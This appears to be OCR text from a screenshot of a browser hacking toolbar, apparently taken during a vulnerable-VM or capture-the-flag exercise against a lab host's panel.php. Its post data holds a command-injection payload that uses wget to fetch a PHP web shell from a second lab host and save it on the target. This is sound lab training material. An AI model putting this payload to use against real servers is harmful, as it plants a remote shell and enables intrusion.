 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.56.107/panel.php
Split URL
Execute
- +
Enable Post data Enable Referrer
Post data continue=true&load=/uploaded_images/c02.jpg&cmd=wget http://192.168.56.1:8081/shell.php -O uploaded_images/shell.php
- +
192.168.56.107/panel.php Google 8 php
Logout
Show Users continue
THIS IMAGE COULD ERASE YOUR WWW ACCOUNT, it shows you the PHP info instead...
WS
This Straw Hat
Is Entrusted To You